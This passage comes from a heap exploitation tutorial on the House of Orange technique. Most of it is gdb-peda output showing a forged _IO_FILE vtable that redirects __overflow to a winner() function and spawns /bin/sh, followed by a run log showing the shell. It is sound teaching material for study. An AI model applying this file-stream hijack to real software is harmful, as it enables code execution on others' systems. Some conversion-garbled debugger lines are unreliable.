rbx 0x602400 0x602400
gdb-peda$ x/gx 0x602400 + 0x20
0x602420: 0x0000000000000002
gdb-peda$ x/gx 0x602400 + 0x28
0x602428: 0x000000000000003
gdb-peda$ p &(*(struct _IO_FILE *)0x602400)._IO_write_base
$47 = (char **) 0x602420gdb-peda$ p &(*(struct _IO_FILE *)0x602400)._IO_write_ptr
$48 = (char **) 0x602428gdb-peda$ p (*(struct _IO_FILE *)0x602400)._IO_write_base
$49 = 0x2 <error: Cannot access memory at address 0x2>
gdb-peda$ p (*(struct _IO_FILE *)0x602400)._IO_write_ptr
$50 = 0x3 <error: Cannot access memory at address 0x3>
gdb-peda$ c
Continuing
```
\_IO\_flush\_all\_lockp() 0x602400 0xd8 vtable , \_\_overflow winner .  $\circ$  0x602400, "/bin/sh".

- 
- o call \_\_overflow winner winner() system() "/bin/sh" shell .

**Call winner()**

Breakpoint 15, \_IO\_flush\_all\_lockp (do\_lock=do\_lock@entry=0x0) at genops.c:786 786 in genops.c gdb-peda\$ x/4i \$rip => 0x7ffff7a89184 <\_IO\_flush\_all\_lockp+356>: mov rax,QWORD PTR [rbx+0xd8]<br>0x7ffff7a8918b <\_IO\_flush\_all\_lockp+363>: mov esi,0xffffffff  $0x7ffff7a8918b <$   $10_flush_a1l_lockp+363>$ : 0x7ffff7a89190 <\_IO\_flush\_all\_lockp+368>: mov rdi,rbx  $0x7ffff7a89193 <$  $IO_flush_all_llockp+371>$ : gdb-peda\$ i r rbx rbx 0x602400 0x602400 gdb-peda\$ x/gx 0x602400 + 0xd8 0x6024d8: 0x0000000000602460 gdb-peda\$ p (\*(struct \_IO\_jump\_t\*)0x602460).\_\_overflow \$51 = (\_IO\_overflow\_t) 0x40078d <winner> gdb-peda\$ ni 0x00007ffff7a8918b 786 in genops.c gdb-peda\$ ni 0x00007ffff7a89190 786 in genops.c gdb-peda\$ ni 0x00007ffff7a89193 786 in genops.c gdb-peda\$ x/i \$rip => 0x7ffff7a89193 <\_IO\_flush\_all\_lockp+371>: call QWORD PTR [rax+0x18] gdb-peda\$ i r rax rdi rax 0x602460 0x602460 rdi 0x602400 0x602400 gdb-peda\$ x/gx 0x602460 + 0x18 0x602478: 0x000000000040078d gdb-peda\$ x/3i 0x000000000040078d 0x40078d <winner>: push rbp<br>0x40078e <winner+1>: mov rb  $0x40078e$  <winner+1>: mov rbp, rsp<br> $0x400791$  <winner+4>: sub rsp,  $0x10$  $0x400791$  <winner+4>: gdb-peda\$ x/s 0x602400 0x602400: "/bin/sh" gdb-peda\$ ni [New process 57773] process 57773 is executing new program: /bin/dash Warning: Cannot insert breakpoint 1. Cannot access memory at address 0x400693 Cannot insert breakpoint 2. Cannot access memory at address 0x40069f Cannot insert breakpoint 3. Cannot access memory at address 0x4006ab Cannot insert breakpoint 4. Cannot access memory at address 0x4006dc Cannot insert breakpoint 5. Cannot access memory at address 0x4006e2 Cannot insert breakpoint 6. Cannot access memory at address 0x400781 Cannot insert breakpoint 8. Cannot access memory at address 0x7ffff7a84510 Cannot insert breakpoint 9. Cannot access memory at address 0x7ffff7a89020 Cannot insert breakpoint 10. Cannot access memory at address 0x7ffff7a89106 Cannot insert breakpoint 11. Cannot access memory at address 0x7ffff7a89165 Cannot insert breakpoint 15. Cannot access memory at address 0x7ffff7a89184 Cannot insert breakpoint 13. Cannot access memory at address 0x7ffff7a8920a Cannot insert breakpoint 12. Cannot access memory at address 0x7ffff7a89280 Cannot insert breakpoint 7. Cannot access memory at address 0x7ffff7a8a750 gdb-peda\$

, shell .

#### **Get shell!**

```
lazenca0x0@ubuntu:~/Book/Heap$ ./house_of_orange 
p1 : 0x2216010
p2 : 0x2237010
*** Error in `./house_of_orange': malloc(): memory corruption: 0x00007fce93f2f520 ***
======= Backtrace: =========
/lib/x86_64-linux-gnu/libc.so.6(+0x777e5)[0x7fce93be17e5]
/lib/x86_64-linux-gnu/libc.so.6(+0x8213e)[0x7fce93bec13e]
/lib/x86_64-linux-gnu/libc.so.6(__libc_malloc+0x54)[0x7fce93bee184]
./house_of_orange[0x400786]
/lib/x86_64-linux-gnu/libc.so.6(__libc_start_main+0xf0)[0x7fce93b8a830]
./house_of_orange[0x400589]
======= Memory map: ========
00400000-00401000 r-xp 00000000 08:01 695734 /home/lazenca0x0/Book/Heap
/house_of_orange
00600000-00601000 r--p 00000000 08:01 695734 /home/lazenca0x0/Book/Heap
/house_of_orange
00601000-00602000 rw-p 00001000 08:01 695734 /home/lazenca0x0/Book/Heap
/house_of_orange
02216000-02259000 rw-p 00000000 00:00 0 [heap]
7fce8c000000-7fce8c021000 rw-p 00000000 00:00 0 
7fce8c021000-7fce90000000 ---p 00000000 00:00 0 
7fce93954000-7fce9396a000 r-xp 00000000 08:01 920001 /lib/x86 64-linux-gnu/libgcc s.so.1
7fce9396a000-7fce93b69000 ---p 00016000 08:01 920001 /lib/x86_64-linux-gnu/libgcc_s.so.1
7fce93b69000-7fce93b6a000 rw-p 00015000 08:01 920001 /lib/x86_64-linux-gnu/libgcc_s.so.1
7fce93b6a000-7fce93d2a000 r-xp 00000000 08:01 919963 /lib/x86_64-linux-gnu/libc-2.23.so
7fce93d2a000-7fce93f2a000 ---p 001c0000 08:01 919963 /lib/x86_64-linux-gnu/libc-2.23.so
7fce93f2a000-7fce93f2e000 r--p 001c0000 08:01 919963 /lib/x86_64-linux-gnu/libc-2.23.so
7fce93f2e000-7fce93f30000 rw-p 001c4000 08:01 919963 /lib/x86_64-linux-gnu/libc-2.23.so
7fce93f30000-7fce93f34000 rw-p 00000000 00:00 0 
7fce93f34000-7fce93f5a000 r-xp 00000000 08:01 919935 /lib/x86_64-linux-gnu/ld-2.23.so
7fce94140000-7fce94143000 rw-p 00000000 00:00 0 
7fce94158000-7fce94159000 rw-p 00000000 00:00 0 
7fce94159000-7fce9415a000 r--p 00025000 08:01 919935 /lib/x86_64-linux-gnu/ld-2.23.so
7fce9415a000-7fce9415b000 rw-p 00026000 08:01 919935 /lib/x86_64-linux-gnu/ld-2.23.so
7fce9415b000-7fce9415c000 rw-p 00000000 00:00 0 
7ffc7a92f000-7ffc7a950000 rw-p 00000000 00:00 0 completed [stack]
7ffc7a99c000-7ffc7a99f000 r--p 00000000 00:00 0 [vvar]
7ffc7a99f000-7ffc7a9a1000 r-xp 00000000 00:00 0 [vdso]
ffffffffff600000-ffffffffff601000 r-xp 00000000 00:00 0 [vsyscall]
$ id
uid=1000(lazenca0x0) qid=1000(lazenca0x0) qroups=1000(lazenca0x0),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),
113(lpadmin),128(sambashare)
\ddot{\mathbf{S}}
```
### <span id="page-23-0"></span>**Related information**

- <http://4ngelboy.blogspot.jp/2016/10/hitcon-ctf-qual-2016-house-of-orange.html>
- [https://github.com/shellphish/how2heap/blob/master/house\\_of\\_orange.c](https://github.com/shellphish/how2heap/blob/master/house_of_orange.c)
- <http://www.hardtobelieve.me/index.php/2017/02/16/uba-and-fsop/>
- <http://uaf.io/exploitation/2017/09/03/TokyoWesterns-2017-Parrot.html>

Unknown macro: 'html'